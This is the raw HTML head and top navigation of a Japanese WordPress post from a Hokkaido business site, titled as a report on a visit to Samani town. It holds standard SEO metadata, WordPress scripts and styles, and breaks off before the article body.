

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecohokkaidou.com/?p=2671
body_size: 11770
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>様似町に行って来ました。 | エコテック北海道</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="エコテック北海道"/>
	<link rel="canonical" href="https://ecohokkaidou.com/?p=2671" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="エコテック北海道 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="様似町に行って来ました。 | エコテック北海道" />
		<meta property="og:url" content="https://ecohokkaidou.com/?p=2671" />
		<meta property="article:published_time" content="2023-10-03T10:46:59+00:00" />
		<meta property="article:modified_time" content="2023-10-03T10:50:41+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="様似町に行って来ました。 | エコテック北海道" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/ecohokkaidou.com\/?p=2671#article","name":"\u69d8\u4f3c\u753a\u306b\u884c\u3063\u3066\u6765\u307e\u3057\u305f\u3002 | \u30a8\u30b3\u30c6\u30c3\u30af\u5317\u6d77\u9053","headline":"\u69d8\u4f3c\u753a\u306b\u884c\u3063\u3066\u6765\u307e\u3057\u305f\u3002","author":{"@id":"https:\/\/ecohokkaidou.com\/?author=1#author"},"publisher":{"@id":"https:\/\/ecohokkaidou.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ecohokkaidou.com\/wp-content\/uploads\/2023\/10\/1BE94C2C-A63C-45D1-B6E5-7D4E2DFF8A63-scaled.jpeg","width":1920,"height":2560},"datePublished":"2023-10-03T19:46:59+09:00","dateModified":"2023-10-03T19:50:41+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/ecohokkaidou.com\/?p=2671#webpage"},"isPartOf":{"@id":"https:\/\/ecohokkaidou.com\/?p=2671#webpage"},"articleSection":"News"},{"@type":"BreadcrumbList","@id":"https:\/\/ecohokkaidou.com\/?p=2671#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ecohokkaidou.com#listItem","position":1,"name":"Home","item":"https:\/\/ecohokkaidou.com","nextItem":{"@type":"ListItem","@id":"https:\/\/ecohokkaidou.com\/?cat=5#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/ecohokkaidou.com\/?cat=5#listItem","position":2,"name":"News","item":"https:\/\/ecohokkaidou.com\/?cat=5","nextItem":{"@type":"ListItem","@id":"https:\/\/ecohokkaidou.com\/?p=2671#listItem","name":"\u69d8\u4f3c\u753a\u306b\u884c\u3063\u3066\u6765\u307e\u3057\u305f\u3002"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ecohokkaidou.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ecohokkaidou.com\/?p=2671#listItem","position":3,"name":"\u69d8\u4f3c\u753a\u306b\u884c\u3063\u3066\u6765\u307e\u3057\u305f\u3002","previousItem":{"@type":"ListItem","@id":"https:\/\/ecohokkaidou.com\/?cat=5#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/ecohokkaidou.com\/#organization","name":"\u30a8\u30b3\u30c6\u30c3\u30af\u5317\u6d77\u9053","url":"https:\/\/ecohokkaidou.com\/"},{"@type":"Person","@id":"https:\/\/ecohokkaidou.com\/?author=1#author","url":"https:\/\/ecohokkaidou.com\/?author=1","name":"\u30a8\u30b3\u30c6\u30c3\u30af\u5317\u6d77\u9053","image":{"@type":"ImageObject","@id":"https:\/\/ecohokkaidou.com\/?p=2671#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8fb1f64637467601c560ac9fa9fdbdc97746e9ceba055b75e55c4c8f779b7de8?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u30a8\u30b3\u30c6\u30c3\u30af\u5317\u6d77\u9053"}},{"@type":"WebPage","@id":"https:\/\/ecohokkaidou.com\/?p=2671#webpage","url":"https:\/\/ecohokkaidou.com\/?p=2671","name":"\u69d8\u4f3c\u753a\u306b\u884c\u3063\u3066\u6765\u307e\u3057\u305f\u3002 | \u30a8\u30b3\u30c6\u30c3\u30af\u5317\u6d77\u9053","inLanguage":"ja","isPartOf":{"@id":"https:\/\/ecohokkaidou.com\/#website"},"breadcrumb":{"@id":"https:\/\/ecohokkaidou.com\/?p=2671#breadcrumblist"},"author":{"@id":"https:\/\/ecohokkaidou.com\/?author=1#author"},"creator":{"@id":"https:\/\/ecohokkaidou.com\/?author=1#author"},"image":{"@type":"ImageObject","url":"https:\/\/ecohokkaidou.com\/wp-content\/uploads\/2023\/10\/1BE94C2C-A63C-45D1-B6E5-7D4E2DFF8A63-scaled.jpeg","@id":"https:\/\/ecohokkaidou.com\/?p=2671\/#mainImage","width":1920,"height":2560},"primaryImageOfPage":{"@id":"https:\/\/ecohokkaidou.com\/?p=2671#mainImage"},"datePublished":"2023-10-03T19:46:59+09:00","dateModified":"2023-10-03T19:50:41+09:00"},{"@type":"WebSite","@id":"https:\/\/ecohokkaidou.com\/#website","url":"https:\/\/ecohokkaidou.com\/","name":"\u30a8\u30b3\u30c6\u30c3\u30af\u5317\u6d77\u9053","inLanguage":"ja","publisher":{"@id":"https:\/\/ecohokkaidou.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="エコテック北海道 &raquo; フィード" href="https://ecohokkaidou.com/?feed=rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecohokkaidou.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=40a874ae8f764bbb7adb8f6cd6f76a0d"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://ecohokkaidou.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecohokkaidou.com/wp-includes/css/dist/block-library/style.min.css?ver=40a874ae8f764bbb7adb8f6cd6f76a0d' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ecohokkaidou.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ecohokkaidou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-extra-css' href='https://ecohokkaidou.com/wp-content/plugins/futurio-extra/assets/css/style.css?ver=2.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ecohokkaidou.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://ecohokkaidou.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ecohokkaidou.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://ecohokkaidou.com?action=kirki-styles&#038;ver=4.0' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://ecohokkaidou.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecohokkaidou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ecohokkaidou.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecohokkaidou.com/index.php?rest_route=/wp/v2/posts/2671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecohokkaidou.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecohokkaidou.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fecohokkaidou.com%2F%3Fp%3D2671" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecohokkaidou.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fecohokkaidou.com%2F%3Fp%3D2671&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TM9FCDN');</script>
<!-- End Google Tag Manager -->	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="futurio-header-css">
								.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
				
		</style>
				<style type="text/css" id="wp-custom-css">
			/*　ContactForm7のテーブル化レスポンシブ調整　*/

/*テーブルを親要素の幅いっぱいに伸ばす*/
.table-res-form {
    width: 100%;
}
/*一行ごとに上ボーダー*/
.table-res-form tr {
    border-top: 1px #DDD solid;
}
/*一番上の行だけボーダーなし*/
.table-res-form tr:first-child {
    border-top: none;
}
/*奇数行だけ背景色つける*/
.table-res-form tr:nth-child(2n+1) {
    background: #eee;
}
/*thとtd内の余白指定*/
.table-res-form th, .table-res-form td {
    padding: 1.5em;
}
/*th（項目欄）は30%幅、テキストを右寄せ*/
.table-res-form th {
    width: 30%;
    text-align: right;
}
/*「必須」部分のスタイリング*/
.table-res-form .requied {
    font-size: 0.8em;
    color: #FFF;
    display: inline-block;
    padding: 0.3em 0.3em 0.2em;
    background: red;
    border-radius: 2px;
}

/*ここから768px以下の指定*/

@media only screen and (max-width: 768px) {
　　　　　/*thとtdをブロック化して幅100％にして、縦積み*/
    .table-res-form th, .table-res-form td {
        width: 100%;
        display: block;
    }
　　　　　/*th（項目名）欄の不要な余白削除・テキスト左寄せ*/
    .table-res-form th {
        padding-bottom: 0;
        text-align: left;
    }
　　　　　/*不要な最終行の左のthを非表示にする*/
    .table-res-form .empty {
        display: none;
    }
}

/*ここまで768px以下の指定---終わり*/

/*ここから入力欄のスタイル指定*/

/*各入力フォームスタイリング*/
.table-res-form input[type="text"], input[type="email"], textarea {
    border: 1px #89BDDE solid;
    padding: 0.5em;
    border-radius: 5px;
    margin-bottom: 0.5em;
    width: 100%;
}
/*入力欄にフォーカスしたら変化*/
.table-res-form input[type="text"]:focus, textarea:focus {
    background: #EEFFFF;
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.5);
}
/*送信ボタンスタイリング*/
.table-res-form input[type="submit"] {
    border: 1px #89BDDE solid;
    padding: 0.5em 4em;
    border-radius: 5px;
    background: #4C9ED9;
    color: #fff;
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.5);
    font-weight: bold;
}
/*送信ボタン・マウスオーバー時スタイリング*/
.table-res-form input[type="submit"]:hover {
    background: #006599;
    box-shadow: none;
}		</style>
		    </head>
    <body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-2671 single-format-standard wp-theme-futurio elementor-default elementor-kit-364">
        <a class="skip-link screen-reader-text" href="#site-content">コンテンツへスキップ</a>                <div class="page-wrap">
            <div class="top-bar-section container-fluid">
        <div class="container">
            <div class="row">
                                                                <div id="textarea_1" class="top-bar-item col-sm-12">
                                <p><i class="fa fa-home"></i> お問い合わせは、011-826-5759</p>
<p>LINEでもご相談承っております　</p>                 
                            </div>
                                        </div>
        </div>
    </div>	
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://ecohokkaidou.com/" rel="home">エコテック北海道</a></p>
                            
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                        <div class="nav navbar-nav navbar-right icons-menu-right">
                    	
                                <div class="top-search-icon">
                                    <i class="fa fa-search"></i>
                                                                            <div class="top-search-box">
                                            <form role="search" method="get" class="search-form" action="https://ecohokkaidou.com/">
				<label>
					<span class="screen-reader-text">検索:</span>
					<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="検索" />
			</form>                                        </div>
                                                                    </div>
                                                                                                    <div class="offcanvas-sidebar-toggle">
                                        <i class="fa fa-bars"></i>
                                    </div>
                                                                                </div>
                                        <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
